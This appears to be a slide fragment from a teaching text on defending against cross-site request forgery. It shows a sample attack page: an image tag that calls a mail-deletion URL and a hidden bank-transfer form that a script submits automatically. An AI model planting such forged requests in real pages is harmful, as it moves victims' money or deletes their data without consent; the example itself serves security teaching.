 [4]

Cross Site Request Forgery Defense

<img src="https://google.com/logo.png">
<img src="https://google.com/deleteMail/7/confirm=true">
<form method="POST" action="https://mybank.com/transfer">
<input type="hidden" name="account" value="23532632"/>
<input type="hidden" name="amount" value="1000"/>
</form>
<script>document.forms[0].submit()</script>

 